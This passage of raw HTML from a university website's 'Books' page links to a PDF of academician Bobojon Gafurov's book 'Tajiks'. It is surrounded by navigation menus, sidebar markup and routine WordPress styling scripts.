		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7572"><a href="#">SCIENCE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7633"><a href="#">EDUCATIONAL WORK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7686"><a href="#">INTERNATIONAL RELATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7762"><a href="#">ECONOMICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972339106bb7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6972339106bb7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972339106bb7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/en/main/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Books</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Books</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<p><a href="https://tnu.tj/wp-content/uploads/2020/12/to-ikon-ta-rikhi-adimtarin-adim-va-asri-mijona.2-1.pdf"> The book “Tajiks” by academician Bobojon Gafurov</a> </p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-697233910f679">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-869 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-869 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-869 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-869 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-869 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-869 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-869 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-869 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-869 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-869 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869  .iksm-term__text{flex: unset}.iksm-869 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697233910f679");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Menu</span></h4><div id='iksm-869' class='iksm iksm-869 iksm-container '  data-id='869' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7463 iksm-term--parent iksm-term--has-children" data-id="7463">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Applicants</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7782 iksm-term--child" data-id="7782">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7784 iksm-term--parent iksm-term--has-children" data-id="7784">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7796 iksm-term--child" data-id="7796">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/scholarships/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Scholarships</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7795 iksm-term--child" data-id="7795">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/ethnic-appearance/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ethnic appearance</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7794 iksm-term--child" data-id="7794">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/test-questions/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Examination questions</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7793 iksm-term--child" data-id="7793">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/hostel/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Accommodation</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7797 iksm-term--parent iksm-term--has-children" data-id="7797">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Master students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7801 iksm-term--child" data-id="7801">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7802 iksm-term--parent iksm-term--has-children" data-id="7802">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ph.D./ Post-graduate students.</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10724 iksm-term--child" data-id="10724">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-and-studies-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7806 iksm-term--parent iksm-term--has-children" data-id="7806">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">International Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7809 iksm-term--child" data-id="7809">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/international-students/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7814 iksm-term--parent iksm-term--has-children" data-id="7814">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Dissertation Council</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7816 iksm-term--child" data-id="7816">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7815 iksm-term--child" data-id="7815">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-10604 iksm-term--parent iksm-term--has-children" data-id="10604">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/faculties-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Faculties</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-61326 iksm-term--child" data-id="61326">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/en' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Mechanics and Mathematics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61327 iksm-term--child" data-id="61327">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/en/main-en/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Physics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61328 iksm-term--child" data-id="61328">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Chemistry</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61329 iksm-term--child" data-id="61329">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Biology</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61330 iksm-term--child" data-id="61330">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Medicine</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61331 iksm-term--child" data-id="61331">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Pharmacy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61332 iksm-term--child" data-id="61332">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/en/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of International Relations</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61333 iksm-term--child" data-id="61333">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/en/home-page/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Finance and Economics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-78605 iksm-term--child" data-id="78605">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Asian and European Languages</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7888 iksm-term--parent iksm-term--has-children" data-id="7888">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Leader of the Nation Initiatives</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7898 iksm-term--child" data-id="7898">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500th anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10854 iksm-term--child" data-id="10854">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/speech-at-the-ceremony-of-the-5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Speech at the Ceremony of the 5500th Anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7897 iksm-term--child" data-id="7897">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/water-for-life/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Water for life</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7896 iksm-term--child" data-id="7896">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/year-of-the-development-of-the-village-tourism-and-folk-crafts/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Approval of the symbol of the Period of Rural Development, Tourism and Folk Crafts, 2019 – 2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29420 iksm-term--child iksm-term--has-children" data-id="29420">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29440 iksm-term--child" data-id="29440">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/decree-of-the-president-of-the-republic-of-tajikistan-on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">DECREE OF THE PRESIDENT OF THE REPUBLIC OF TAJIKISTAN On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46225 iksm-term--child" data-id="46225">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-as-the-international-year-for-glaciers-preservation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 as the International Year for Glaciers Preservation</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64025 iksm-term--child" data-id="64025">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2024-the-year-of-legal-enlightment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 the Year of Legal Enlightment</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74591 iksm-term--child" data-id="74591">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-2030-the-years-of-development-of-the-digital-economy-and-innovation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025-2030 the “Years of Development of the Digital Economy and Innovation”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-14272 iksm-term--parent iksm-term--current" data-id="14272">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/books/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Books</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_697233910f75c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697233910f75c" ><script>var block_td_uid_2_697233910f75c = new tdBlock();
block_td_uid_2_697233910f75c.id = "td_uid_2_697233910f75c";
block_td_uid_2_697233910f75c.atts = '{"custom_title":"Ads","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"255","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"en","class":"td_block_widget td_uid_2_697233910f75c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 